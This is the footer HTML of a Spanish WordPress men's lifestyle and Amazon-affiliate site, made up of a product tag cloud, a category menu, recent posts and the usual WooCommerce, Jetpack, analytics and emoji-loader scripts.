<a href="https://www.hombremoderno.es/libros/" class="tag-cloud-link tag-link-65873 tag-link-position-28" style="font-size: 10.421621621622pt;" aria-label="Libros (37 elementos)">Libros<span class="tag-link-count"> (37)</span></a>
<a href="https://www.hombremoderno.es/literatura-y-ficcion/" class="tag-cloud-link tag-link-65874 tag-link-position-29" style="font-size: 8pt;" aria-label="Literatura y ficción (17 elementos)">Literatura y ficción<span class="tag-link-count"> (17)</span></a>
<a href="https://www.hombremoderno.es/manos-libres-bluetooth/" class="tag-cloud-link tag-link-11521 tag-link-position-30" style="font-size: 11.027027027027pt;" aria-label="Manos libres Bluetooth (45 elementos)">Manos libres Bluetooth<span class="tag-link-count"> (45)</span></a>
<a href="https://www.hombremoderno.es/mujer/" class="tag-cloud-link tag-link-9691 tag-link-position-31" style="font-size: 13.221621621622pt;" aria-label="Mujer (88 elementos)">Mujer<span class="tag-link-count"> (88)</span></a>
<a href="https://www.hombremoderno.es/mujeres/" class="tag-cloud-link tag-link-8702 tag-link-position-32" style="font-size: 9.1351351351351pt;" aria-label="Mujeres (25 elementos)">Mujeres<span class="tag-link-count"> (25)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-smartphones/" class="tag-cloud-link tag-link-21419 tag-link-position-33" style="font-size: 19.956756756757pt;" aria-label="Móviles y smartphones (685 elementos)">Móviles y smartphones<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/moviles-y-telefonia/" class="tag-cloud-link tag-link-21418 tag-link-position-34" style="font-size: 19.956756756757pt;" aria-label="Móviles y telefonía (685 elementos)">Móviles y telefonía<span class="tag-link-count"> (685)</span></a>
<a href="https://www.hombremoderno.es/musica-digital/" class="tag-cloud-link tag-link-13105 tag-link-position-35" style="font-size: 11.783783783784pt;" aria-label="Música Digital (56 elementos)">Música Digital<span class="tag-link-count"> (56)</span></a>
<a href="https://www.hombremoderno.es/peliculas/" class="tag-cloud-link tag-link-13239 tag-link-position-36" style="font-size: 15.491891891892pt;" aria-label="Películas (177 elementos)">Películas<span class="tag-link-count"> (177)</span></a>
<a href="https://www.hombremoderno.es/peliculas-y-tv/" class="tag-cloud-link tag-link-13238 tag-link-position-37" style="font-size: 15.567567567568pt;" aria-label="Películas y TV (182 elementos)">Películas y TV<span class="tag-link-count"> (182)</span></a>
<a href="https://www.hombremoderno.es/perfumes-y-fragancias/" class="tag-cloud-link tag-link-8610 tag-link-position-38" style="font-size: 14.810810810811pt;" aria-label="Perfumes y fragancias (143 elementos)">Perfumes y fragancias<span class="tag-link-count"> (143)</span></a>
<a href="https://www.hombremoderno.es/ropa/" class="tag-cloud-link tag-link-9706 tag-link-position-39" style="font-size: 18.972972972973pt;" aria-label="Ropa (516 elementos)">Ropa<span class="tag-link-count"> (516)</span></a>
<a href="https://www.hombremoderno.es/ropa-interior/" class="tag-cloud-link tag-link-11281 tag-link-position-40" style="font-size: 9.2864864864865pt;" aria-label="Ropa interior (26 elementos)">Ropa interior<span class="tag-link-count"> (26)</span></a>
<a href="https://www.hombremoderno.es/salud-y-cuidado-personal/" class="tag-cloud-link tag-link-8627 tag-link-position-41" style="font-size: 13.978378378378pt;" aria-label="Salud y cuidado personal (111 elementos)">Salud y cuidado personal<span class="tag-link-count"> (111)</span></a>
<a href="https://www.hombremoderno.es/terror-y-sobrenatural/" class="tag-cloud-link tag-link-15797 tag-link-position-42" style="font-size: 13.07027027027pt;" aria-label="Terror y sobrenatural (84 elementos)">Terror y sobrenatural<span class="tag-link-count"> (84)</span></a>
<a href="https://www.hombremoderno.es/tienda-kindle/" class="tag-cloud-link tag-link-65870 tag-link-position-43" style="font-size: 8.1513513513514pt;" aria-label="Tienda Kindle (18 elementos)">Tienda Kindle<span class="tag-link-count"> (18)</span></a>
<a href="https://www.hombremoderno.es/zapatos/" class="tag-cloud-link tag-link-10372 tag-link-position-44" style="font-size: 8.6054054054054pt;" aria-label="Zapatos (21 elementos)">Zapatos<span class="tag-link-count"> (21)</span></a>
<a href="https://www.hombremoderno.es/zapatos-y-complementos/" class="tag-cloud-link tag-link-10371 tag-link-position-45" style="font-size: 9.0594594594595pt;" aria-label="Zapatos y complementos (24 elementos)">Zapatos y complementos<span class="tag-link-count"> (24)</span></a></div>
</aside>								</div>
							</div>
									</div>
		</div>
	</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.hombremoderno.es/"><img src="" alt="" title="" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div><aside class="td_block_template_1 widget widget_search"><h4 class="block-title"><span>BUSCAR EN HM</span></h4><form method="get" class="td-search-form-widget" action="https://www.hombremoderno.es/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" />
    </div>
</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697083d967728
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"0","tz":"1","srv":"www.hombremoderno.es","arch_tax_product_cat":"zapatos-y-complementos","arch_results":"16","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
